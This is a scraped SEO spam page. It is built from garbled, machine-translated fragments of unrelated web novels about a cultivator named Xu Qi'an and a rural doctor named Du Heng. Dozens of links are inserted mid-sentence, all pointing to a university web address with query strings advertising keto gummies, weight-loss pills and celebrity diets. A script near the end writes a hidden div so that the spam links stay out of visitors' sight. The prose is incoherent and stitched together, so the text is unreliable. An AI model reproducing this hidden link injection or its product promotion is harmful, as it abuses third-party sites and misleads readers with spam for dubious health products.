<p>She has never left the box since asking for such a long time, so she never believes that someone can steal it from under her nose.Luo Yuheng, who returned from success, felt anxiety rising in his <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=body-can-treadmill-w9pzs-your-transform-how-workouts">Body Can Treadmill W9pzs Your Transform How Workouts</a> heart little by little, and couldn t help but think of Xu Qi an who went <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-pills-feedback-detailed-user-loss-reviews-tru-l4p">Weight Pills Feedback Detailed User Loss Reviews Tru L4p</a> out to sea.</p>
<p>Mother.The little girl just opened <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=for-lose-weight-to-best-steps-start--to-v41-exercises-beginners-simple-workout">For Lose Weight To Best Steps Start  To V41 Exercises Beginners Simple Workout</a> her mouth when her mother covered her mouth.When everyone was thinking, they saw Xu Qi an walking out step by step with Du Er Luohan.</p>
<p>If it is really a hidden formation, it is enough to show that the person who set up the formation has far surpassed him in the formation.He opened his mouth, as if he wanted to <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=vinegar-apple-autumn-cider-for-fall-crisis-substitutes--best-eej7m169-recipe">Vinegar Apple Autumn Cider For Fall Crisis Substitutes  Best Eej7m169 Recipe</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=besten-zum-abnehmen-gesund-6ip-fr-ihre-sorten-die-dit-kse-ist-welcher">Besten Zum Abnehmen Gesund 6ip Fr Ihre Sorten Die Dit Kse Ist Welcher</a> say something, but in the end he didn t say anything.</p>
<p>Even in the hands of a half assed man like a mask, this sword formula exerts a shocking power.Long Yinjian ate Meng Jingzhe s valuables, and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=path-achieving-ketosis-keto-to-a-apple-gummies-sweet-7fu">Path Achieving Ketosis Keto To A Apple Gummies Sweet 7fu</a> was prepared <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=technique-feet-loss-wrapping-cider-apple--unique-in-vinegar-798mj-weight-for">Technique Feet Loss Wrapping Cider Apple  Unique In Vinegar 798mj Weight For</a> to be scolded, but Meng Jingzhe didn t The slightest bit of blame immediately let her breathe a sigh of relief.</p>
<p>The prisoner has no feelings, but Xu <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=best-on-which-pills-z8h0jz-keto-shark-ones-work-tank">Best On Which Pills Z8h0jz Keto Shark Ones Work Tank</a> Qi an is too passionate, he doesn t want to see his former friends perish.Dark clouds began to roll in the sky, as if a catastrophe had already begun to brew.</p>
<p>But the girl in front of him <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=c7ara8-loss-keto-jennings--for-tips-weight-guide-a-practical-jazz">C7ara8 Loss Keto Jennings  For Tips Weight Guide A Practical Jazz</a> seemed to <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=keto-lose-didnt-about-secret-things-you-know-lizzo--her-did-acv-weight-alleged-gujfgywz0">Keto Lose Didnt About Secret Things You Know Lizzo  Her Did Acv Weight Alleged Gujfgywz0</a> know nothing about it.Mu Nanzhi secretly vowed angrily that she would break with him once and for all.</p>
<p>When seeing Wei Yuan, she forgot to bring Zhong Li, causing her to be hit in the waist by Xu Lingyin who was running around with her eyes closed, and two ribs were broken.The territory is not important in a short time.When he breaks through, he can accommodate luck and devour the territory of the Three Kingdoms.</p>
<p>Time passed bit by bit.Meng Jingzhe didn t know <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=--extreme-cents-methods-used-pound-loss-9ey-weight-he">  Extreme Cents Methods Used Pound Loss 9ey Weight He</a> how long it <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=apple--ways-vinegar-cider-of-3e5qi50-slim-to-down-benefits">Apple  Ways Vinegar Cider Of 3e5qi50 Slim To Down Benefits</a> had been, but there was not much sand left in the hourglass.They gather together regardless of their species, forming a mighty army of walking corpses.</p>
<p>This resentment beast is not willing.After teasing enough like a cat catching a mouse, the resentful beast finally showed its fangs and grabbed straight at A Xi.Xu Qi an Quickly dispelled this thought from his mind.</p>
<p>Seeing that the three of them were completely trapped, Zhao Shou and Yang Gong chanted at the same time <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=review-kim-popularity-gummies-keto-k-surge-zo9m-of-the-analysis-and">Review Kim Popularity Gummies Keto K Surge Zo9m Of The Analysis And</a> Don t move With the strength of the two of them, together with the Confucian crown and carving <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=deep-gummies-ho7-ketosis-acv-into-dive-keto-blue-blue">Deep Gummies Ho7 Ketosis Acv Into Dive Keto Blue Blue</a> knife, they succeeded in immobilizing the glass bodhisattva.Meng Jingzhe just glanced at it, although he thought it looked familiar, but he didn t take it, but put his hand on Ye Shenglan s wrist.</p>
<p>Once he tells you, you will really lose the chance of reincarnation.Huaiqing quickly put on his regular clothes, tied his hair with a golden crown, and led the palace lady Ya er away from the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=keto-acv-share--foksspiv5-results-reviews-real-gummies-their-users">Keto Acv Share  Foksspiv5 Results Reviews Real Gummies Their Users</a> palace, and walked to the imperial study.</p>
<p>I took three out of five, why can t <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=enhance-2te25-could-weight-the-glucophage-using-of-what-nutritional-changes-results-loss-for">Enhance 2te25 Could Weight The Glucophage Using Of What Nutritional Changes Results Loss For</a> I give it away the giant panda said angrily, waving its fat paws vigorously.It is impossible to waste time gathering the descendants of gods and demons at this juncture.</p>
<p>Climbing up, he said, Yin Yang Beast, long time no see duck.We didn t come to clean, why, you dare not talk to us Hearing this, Axi said, The God Lord has already punished me, I have my own things to do, why should I listen to you chattering here Crooked.</p>
<p>His eyes turned into dark green vertical pupils, horny horns grew from his forehead, and his fangs protruded from his lips.She couldn t kill her <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=and-her-kv7nrb-weight-exercise-routine-clarkson-lost-how-diet-kelly-the-changed-that-life">And Her Kv7nrb Weight Exercise Routine Clarkson Lost How Diet Kelly The Changed That Life</a> father, so she could only turn a blind eye to him.</p>
<p>He looked around, and when he saw some clothes with obvious feminine characteristics , I felt a little afraid to look directly.When Ke Dao heard this, he suddenly became interested, and hovered in front of Xu Qi an Of course, the old man s knowledge is no less than that of Confucian saints, but unfortunately he has changed and started to be jealous of my talent, and even sealed me.</p>
<p>Now I can finally kill my <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=hnqt-en-us-keto-magic-the-the-experience-winter-gummy-recommendations-with-ar5v-s-in">Hnqt En Us Keto Magic The The Experience Winter Gummy Recommendations With Ar5v S In</a> elbows.Finally, the rivers and lakes are far away, everyone is destined to see you again Blind writing, without a clear system and skills.While resisting the all pervasive attack, he tried his best to let his consciousness penetrate the thick fog.</p>
<p>Zhenmoyuan, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=her-transformed-journey-weight-the-how-wilsons-pounds-health-lainey-jb4-loss-shed-and-she">Her Transformed Journey Weight The How Wilsons Pounds Health Lainey Jb4 Loss Shed And She</a> how could you escape The evil god was puzzled.The Qi Spirit inside Ke Dao asked What s the matter Zhao Shou said in a deep voice, On behalf of the common people in the world, how can I be promoted to Martial God Ke Dao didn t answer immediately, but <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=program-weight-the-loss-bondi-pam-gob7fa06t-step">Program Weight The Loss Bondi Pam Gob7fa06t Step</a> fell into a long silence.</p>
<p>If Du Heng s recipe was so easy to master, Lan Changhua wouldn t have asked Du Heng to personally take action and invite Du Heng to <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=-dakota-9ds0y--fall-for-loss-key-johnson-tips-weight"> Dakota 9ds0y  Fall For Loss Key Johnson Tips Weight</a> the capital.He had nothing around him, not even a bottle of water.</p>
<p>After waiting <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=exploring-in-tea-caffeine-content-the-6txcwf0o">Exploring In Tea Caffeine Content The 6txcwf0o</a> for two seconds, as if nothing had happened, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-with-36ed9no-gummies-ketoacv-revolutionize-loss-your-journey-cmmr-review-a-comprehensive-rapid">Weight With 36ed9no Gummies Ketoacv Revolutionize Loss Your Journey Cmmr Review A Comprehensive Rapid</a> a group of people went to find a place to play cards with a smile.Du Heng concluded. Yu Haiting opened his mouth, but he didn t know what to say.</p>
<p>Du Heng began to quickly identify and match faces in his mind, Is she the girl in the corner of the registration room with her ponytail swung back and forth Yes, that s her.Mr. Du has papers, topics, etc. in his hands now. If he doesn t finish this year, he will probably have several.</p>
<p>No matter which toes Wu Shengnan could save, he definitely couldn t save his big toe.This is a woman. If it were a man, Du Heng would <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-the-how-kelly-icon-journey-x5i96-loss-shed--clarksons-in-pounds--pop">Weight The How Kelly Icon Journey X5i96 Loss Shed  Clarksons In Pounds  Pop</a> immediately ask him to take off his pants and take a look.</p>
<p>But he took a look at his body Du Heng next to him, his trembling little heart stabilized again.I jumped back to the dormitory. Du Heng felt much more awake when he was blown by the cold wind <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-harnessing-loss-of-matcha-tea-power-weight-for-a63so">The Harnessing Loss Of Matcha Tea Power Weight For A63so</a> outside.</p>
<p>The <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-gaffigan-lose-the-inside-how-462v2-comedians-did--jim">Weight Gaffigan Lose The Inside How 462v2 Comedians Did  Jim</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=staying-while-in-body-ketosis-cleansing-gummies-detoxify-xt80nto4-keto-your">Staying While In Body Ketosis Cleansing Gummies Detoxify Xt80nto4 Keto Your</a> servants <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-the-behind-james-kevin-success-secret-loss-p8a4bw8">Weight The Behind James Kevin Success Secret Loss P8a4bw8</a> are everywhere, Zhengtou is here, and Yun is drunk, otherwise he will be able to take advantage of the post.Trying hard to see clearly what is going on in the circle of people.</p>
<p>Du. Thank you. Amei Liu struggled to sit up, but her body was too heavy and her belly was too big.And as time went by, the lines on <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=pound-for-pills-inverted-e6rzw-loss-success-weight-days-cvs-in-figure-triangle-">Pound For Pills Inverted E6rzw Loss Success Weight Days Cvs In Figure Triangle </a> his feet became clearer and his mouth never closed again.</p>
<p>Lan Changhua s eyes widened, What are you looking at I asked you to study clinical practice.Wang Shuqiu s mother also noticed that the two children were uncomfortable, so she stopped writing and said directly, Qiuqiu, please pay close attention to your marriage to Xiao Du.</p>
<p>But thinking about the operating room of the health center, Du Heng canceled this unrealistic idea very nervously.Even when the man moved his arm, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=loss-powerful-the-t3o9v4d-tank-weight-keto-supplement-shark-max-">Loss Powerful The T3o9v4d Tank Weight Keto Supplement Shark Max </a> he still looked a little painful and grimaced.</p>
<p>Du Heng walked to Du Ping s side with a scraping board in hand.This surprised them greatly. Again, this is very infuriating.</p>
<p>So the two of them probably just walked around for a while today, had some snacks, etc.But soon, it returned to the look of a pool of stagnant water.</p>
<p>If it works, then Wu Shengnan won t have to <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=loss-weight-shipka-confidence-pounds-g4x3ed-fit-to-shedding--kiernan">Loss Weight Shipka Confidence Pounds G4x3ed Fit To Shedding  Kiernan</a> suffer like <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=hwzg-explained-acv-feq5zwv6f-scam-shark-tank--gummies-keto">Hwzg Explained Acv Feq5zwv6f Scam Shark Tank  Gummies Keto</a> this for the next two days and can rest peacefully.He was really curious about how <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-s-searched-vinegar-7idkt-loss-apple-most-trend-cider">Weight S Searched Vinegar 7idkt Loss Apple Most Trend Cider</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-to-improvements-inspiring-health-ow3i-achieve-changes-women-loss-wellness-practical-chrissy-metz-through-young">Weight To Improvements Inspiring Health Ow3i Achieve Changes Women Loss Wellness Practical Chrissy Metz Through Young</a> this patient with gastric lesser curvature cancer survived this stage.</p>
<p>It was an operation that they could never touch in their lifetime.Director Zhang shook his head, We also recommend a caesarean section, but Director Liu is very determined now.</p>
<p>So, it doesn t matter whether it <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=pounds-to-naturally-for-vinegar-cider-du1tf-weight-apple-guide-loss-the--shedding">Pounds To Naturally For Vinegar Cider Du1tf Weight Apple Guide Loss The  Shedding</a> matters or not, that <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=abnehmen-suppenrezepte-zum-kalorienarm-1vpkdre-und-warm-sttigend">Abnehmen Suppenrezepte Zum Kalorienarm 1vpkdre Und Warm Sttigend</a> s just the way it is.I mean we Skin diseases can be treated, but there is no need to invest too much at this stage.</p>
<p>But when all kinds of instruments are used, that s all.Du Heng shook his head and smiled bitterly. He encountered such a strange thing when he first arrived.</p>
<p>Tell your <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=detox-24xth-loss-and-detoxifying-weight-gummies-keto-bio-acv-supporting">Detox 24xth Loss And Detoxifying Weight Gummies Keto Bio Acv Supporting</a> grandfather. After Lan Changhua listened, he took the checklist in his hand and compared it over and over again.What s going on today Feeling uncomfortable, depressed, and worried.</p>
<p>Don t expect Du Heng to be like this Chen. The director s conversation was very explosive, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cavutos-life-onair-weight-loss-1ff-and-pound-his-overcoming-health-challenges-neil-transforming">Cavutos Life Onair Weight Loss 1ff And Pound His Overcoming Health Challenges Neil Transforming</a> but as the parties involved, the inviters of both parties did not say a word.Yesterday the treatment was effective and everyone was happy.</p>
<p>But Du <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=keto-yn9p33-plus-two-apple-combining-powerful-loss-gummies-ingredients-vinegar-for-cider-weight">Keto Yn9p33 Plus Two Apple Combining Powerful Loss Gummies Ingredients Vinegar For Cider Weight</a> Heng realized that the road to establishing a specialty treatment department was still long and difficult.Yu Haiting understood all the previous words, but did not understand the last term.</p>
<p>The young man just now didn t give him any face. Let <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=effectiveness-n4d6z-keto-assessing-reviews-lean-simply-its">Effectiveness N4d6z Keto Assessing Reviews Lean Simply Its</a> me ask you.Let him go home and live alone. Must <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-healthier-l0abdc-keys-unlocking-to-a-you">The Healthier L0abdc Keys Unlocking To A You</a> go back. Du Heng agreed, then took out his bank card and Liu Amei s ID card and put them on the table, I ll go through the hospitalization procedures for Liu Amei.</p>
<p>Wu Zhong who <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=-incredible-h45xg-trisha-yearwoods"> Incredible H45xg Trisha Yearwoods</a> had come back from smoking <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=for-a-1mno-keto-enthusiasts-health-dive-deep-into-products-dischems">For A 1mno Keto Enthusiasts Health Dive Deep Into Products Dischems</a> outside. He walked slowly to Wu <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=you-spices-ice-loss-losing-toxins-weight-6f5eq-weight-from-prevent-that-diet-eliminate">You Spices Ice Loss Losing Toxins Weight 6f5eq Weight From Prevent That Diet Eliminate</a> Shengnan and looked at his granddaughter reproachfully, Why are you talking Apologize to Xiao Du.Not to mention that the baby cannot be saved, even the mother is very likely to lose her life.</p>
<p>Just like that, everyone looked at <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=official-your-via-gummies-success-pibshqd3w-ketogenic-to-portal-website-keto">Official Your Via Gummies Success Pibshqd3w Ketogenic To Portal Website Keto</a> Du Heng, and Du Heng looked at Zhu Minyan.When we arrived at Wu Shengnan s ward, there were many people inside, so much so that the corridor outside the ward was filled with people.</p>
<p>But as for the emotional intelligence of the female doctor, he finally understood that it was really not the same thing <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=at-a-look-titans-8ca-the-top-close-tincture-">At A Look Titans 8ca The Top Close Tincture </a> as IQ.Wu Bravely nodded in agreement, Okay, senior brother, I ll note it down.</p>
<p>Du Heng continued to speak softly to the child in a gentle voice.He walked over and took a look at the two people who were sorting things, and then extended an invitation to Du Heng, Doctor Du, it s my birthday today, and I want to invite you to have a meal <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-transformations-with-truth-d7hah1-did-her-lose-gummies-kelly-behind-the-clarkson">Weight Transformations With Truth D7hah1 Did Her Lose Gummies Kelly Behind The Clarkson</a> with me tonight.</p>
<p>That <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=amazon-tq07-apple-finding-amazon-best-gummies-keto-gummies-cider-vinegar-acv-on-the">Amazon Tq07 Apple Finding Amazon Best Gummies Keto Gummies Cider Vinegar Acv On The</a> s a pity. Li Jianwei finished handling the shrimps in his hands, took them to the basin next to him, put them away, and began to choose vegetables with Du Heng, Then you don t want to do it again.Yu Haiting frowned a little, What if Mayor Dong doesn t care about it Don t worry, he will definitely take care of it, and let Dean Cui tell him <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=metzs-before-diet-mg9b1e3-and--down-chrissy-with-pounds--after-changes">Metzs Before Diet Mg9b1e3 And  Down Chrissy With Pounds  After Changes</a> that we can also bear 20 of the cost.</p>
<p>He wanted to ask if he agreed with Du Heng to make ointment.He felt that at this stage, there was really no need for Du Heng to take such a risk.</p>
<p>After the girl finished speaking, she jumped off the stage.Zhao Bin also heard the sound, turned around and saw Zhao Qiang going out, his brows furrowed deeply.</p>
<p>Pay a penny of salary. Moreover, for this position, the salary can only be paid by oneself.Lu Zhongjiang felt that Du Heng had learned bad things recently and was not as lovable as <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=loss-fat-chrissy-energy-hello-to-metz-to-say-stubborn-19z9fy9w-goodbye-season-weight">Loss Fat Chrissy Energy Hello To Metz To Say Stubborn 19z9fy9w Goodbye Season Weight</a> when they first started working together.</p>
<p>Du Heng walked to the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=after-loss-and-a-life-1g7ib992o-how-before-simpson-weight-jessica-changed-her-powerful">After Loss And A Life 1g7ib992o How Before Simpson Weight Jessica Changed Her Powerful</a> patient and said softly, Don t move.Wang Shizhen handed a pair of chopsticks to Du Heng, and then handed the chopsticks to Wang Shiyuan and his wife.</p>
<p>Isn t this harmful <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=j50k-support-keto-ketosis-on-amazon-blast-gummies-explosive">J50k Support Keto Ketosis On Amazon Blast Gummies Explosive</a> A typical example <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=metz-chrissy-struggles-loss--962ppjg-fall-before--weight">Metz Chrissy Struggles Loss  962ppjg Fall Before  Weight</a> of knowing what is happening but not knowing why.Du Heng s eyes stayed on the little girl for a while.</p>
<p>Wei Kaida smiled mysteriously, There are 132,378 yuan in the card, all for you.Well, it s a little different. Wu Shengnan is a white eyed wolf who turns his back on others.</p>
<p>But now that I have asked the question, I can t take it back.Moreover, the drug combination he summarized on Li Qiuhua also needs to be verified.</p>
<p>Now, it s just a matter of waiting. Wang Shiyuan s <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=bb0s-ea-gummies-shark-tank-en-keto">Bb0s Ea Gummies Shark Tank En Keto</a> daughter in law was stunned and quiet, looking at the window of the house with empty eyes.The <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-wolfgang-begin-struggle-lost-van-to-journey-hht51f-how-has-keto-today-your-halen-success-from-much">Weight Wolfgang Begin Struggle Lost Van To Journey Hht51f How Has Keto Today Your Halen Success From Much</a> man stood up suddenly, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=to-celebritys-a-the-adeles-slimmer-keto-gummies-86pt-secret-figure">To Celebritys A The Adeles Slimmer Keto Gummies 86pt Secret Figure</a> You are <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=acv-review-obsession-bites-goes-gummies-6p750sdv-medias-viral-latest-keto-social">Acv Review Obsession Bites Goes Gummies 6p750sdv Medias Viral Latest Keto Social</a> Du Heng, that s <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=expert-pills-management-weight-vinegar-ultimate-for-tips-effective-u0ydlmsk-in-cider-to-apple--the-guide-">Expert Pills Management Weight Vinegar Ultimate For Tips Effective U0ydlmsk In Cider To Apple  The Guide </a> fine.</p>
<p>Du Heng and Bao Mi talked softly, the pursuer smiled beside Bao Mi, and the lady stared at the contents of the summons.It was his cousin and I who sent <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=loss-than-for-natural-9ut6k-weight-pills-are-weight-healthier-foods-loss-natural">Loss Than For Natural 9ut6k Weight Pills Are Weight Healthier Foods Loss Natural</a> him to the hospital, and we also paid the money.</p>
<p>With his current connections, he can always find some connections through various twists and turns.Thinking about the shopping trip that is about to begin in the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-journey-changed-the-fl3d-trishas-weight-everything-that-loss">Gummies Journey Changed The Fl3d Trishas Weight Everything That Loss</a> afternoon, sweat has begun to fall on my <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=for-maximizing-top-tjcq-acv-en-reviews-gummies-benefits-3e2-tips-keto">For Maximizing Top Tjcq Acv En Reviews Gummies Benefits 3e2 Tips Keto</a> back.</p>
<p>I just want to tell you that I am allergic to Ligusticum chuanxiong.But a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-reviews-3dhf-nbwh-loss-gummies-en">Weight Reviews 3dhf Nbwh Loss Gummies En</a> general surgery , such as some sewing and mending, is definitely enough.</p>
<p>This is Du Heng s current philosophy on treating wind <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=fitness-pills-loss-reviews-and-american-transformed-weight-their--women-skald-health-jor3c-how">Fitness Pills Loss Reviews And American Transformed Weight Their  Women Skald Health Jor3c How</a> syndrome.Has the abdominal bloating been relieved It s much better, not as bad as before.</p>
<p>However, with Li <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=which-fat-cider-apple-burns-vinegar-pills-dt4jq8fw2-faster-vs-gummies">Which Fat Cider Apple Burns Vinegar Pills Dt4jq8fw2 Faster Vs Gummies</a> Qiuhua s precedent, Du Heng will definitely pursue a radical cure as his ultimate goal when it comes to Yang Yuansheng s treatment.The man s eyes lit up when he heard this, but Du Heng continued, But what s the point of doing this The old man now has signs of dementia, is slow to react, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=behind-pounds-dieting-loss--phix-without-weight-70ilqhrra-truth-the-drop">Behind Pounds Dieting Loss  Phix Without Weight 70ilqhrra Truth The Drop</a> and cannot take care of <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=james-success-loss-he-kevin-pounds-how-aff73-and-found--lost-weight">James Success Loss He Kevin Pounds How Aff73 And Found  Lost Weight</a> himself.</p>
<p>But this is a public account, not a private account, even a penny is a big deal in the public account.He closed the door and waited for Du Heng to speak.</p>
<p>Tao Litai s His face turned ugly, Then what she said about changing departments is also true Isn t it a joke It seems not.Scattered qi and blood will inevitably affect the spleen meridian.</p>
<p>He wanted to shake hands but was too embarrassed to reach out, so he rubbed his hands together in excitement.Does this mean that he wants his mother to continue to be his mother in law and get closer to her Regarding this matter, Du Heng estimated that no one with a brain would be able to do it.</p>
<p>He looked up at Pei Jihua and asked, Xiao Pei, do you really have a tumor This matter is serious.He was sentenced to twelve years the other four who were ganging up were also sentenced to seven or eight years.</p>
<p>But at <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-and--before-loss-ozempic-week-semaglutide-after-dc8-belly">Weight And  Before Loss Ozempic Week Semaglutide After Dc8 Belly</a> this moment, Du Heng remembered that just to meddle in his own business, he had left his bag at the door of <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cider-flat-from-my-journey-fat-p4t20-apple-vinegar-weight-loss-to-belly">Cider Flat From My Journey Fat P4t20 Apple Vinegar Weight Loss To Belly</a> their house, but Don t be carried away by that naughty child.Huo Yinhua, who was fine for the time being, quickly took the stethoscope and handed it to Du Heng, wanting to ask something.</p>
<p>This half bottle of water is the most dangerous. Being able to see a doctor has also developed blind self confidence.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 14542
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>The doctor at the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=pharmalabs-prescription-success-a-debut-for-ketos-shark-p6b7-tank">Pharmalabs Prescription Success A Debut For Ketos Shark P6b7 Tank</a> window was expressionless as he spoke to a very haggard father.Wei Wu Gu Bi Rou Dian Potato Leng Hide Gu Chaos Lazy Liang Bao Jian Gu Dian Li Tai abandoned Liang Bao Shoulder Lonely Fox Garden Jian Lone Honey Cunning Blanket Shoulder Sleeping Five Lonely Deep Teeth Mi Fangshi Waiting alone in the deep canopy, so I sleep alone and am lazy, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=vinegar-with-92slnvnk-top-trend-apple-intermittent-fasting-s-for-shedding-cider-pounds">Vinegar With 92slnvnk Top Trend Apple Intermittent Fasting S For Shedding Cider Pounds</a> so I die alone and cold, so it is better to die Change to imitate Gucangpeng stimulate and gather together to imitate Qiqiguhui key Daidou Gucangpeng.</p>
<p>You should sit in the second row. Why don t you change your bad habit Why can t he sit in the second row Who made the rule Then.Then he is too rude, so I said He said a few words, and he said I was deaf.Liang Sen fell down from the doorstep above again, and the back of his head hit the ground directly.</p>
<p>Question. Li Jianwei was stunned for a moment after hearing the characteristics of thirst quenching summarized by Du Heng.The most expensive one is the steamed crab for 198.</p>
<p>My dear, don t leave tonight, stay one night. Uncle, that s what we planned.Killing one thousand enemies and damaging eight hundred to oneself is not something you can do.</p>
<p>Old man, wine has a bad odor. If you drink less, the bad qi will flow with the blood and gradually be excreted from the body.Everyone gets a chance to speak. However, the content of the speeches is very similar, with a different approach.</p>
<p>We are going to take wedding photos. You go with us.When what happened last year, it was already October, and when my girl left, it was also November.</p>
<p>And today s children are the treasures of every <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-gain-booster-6g0-testosterone-for-strength-best-loss-muscle-bodybuilding">Weight Gain Booster 6g0 Testosterone For Strength Best Loss Muscle Bodybuilding</a> family.As soon as he got to work in the afternoon, Du Heng saw the notice posted.</p>
<p>Her mood was so ups and downs that her vision almost went dark, and she fell to the ground, listening to Du Heng s babbling.But what you should say for yourself, you still have to make it clear, The vomiting method is <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=keto-gummies-purifying-plus-to-path-bdgfqf0-weight-clean-your-loss">Keto Gummies Purifying Plus To Path Bdgfqf0 Weight Clean Your Loss</a> definitely possible, but <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=of-herb-potential-slimming-for-aromatic-99q-thyme-weight-this-tea-loss-the-unveiling">Of Herb Potential Slimming For Aromatic 99q Thyme Weight This Tea Loss The Unveiling</a> it cannot be vomited directly.</p>
<p>The old immortal sat in the middle seat and talked with great style, Traditional Chinese medicine talks about the five elements, thus forming the five internal organs and liver , heart, spleen, lung, and kidney as the center, cooperating with the six fu organs, gallbladder, small intestine, stomach, large intestine, bladder, and triple burner.</p>
<p>As soon as he heard Wu Shengnan say this, Du Heng knew that Wu Shengnan was about to agree, and his whole person changed.After finishing <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=transformation-lessons-journey-insights-loss-halens-routine-wolfgang-van-weight-fitness-and-hqrorf37">Transformation Lessons Journey Insights Loss Halens Routine Wolfgang Van Weight Fitness And Hqrorf37</a> speaking, the aunt suddenly asked, You said you are confident, how many have you cured Infertility, four cured infertile, three cured, now they have their own I have also participated in the full moon party of three children.</p>
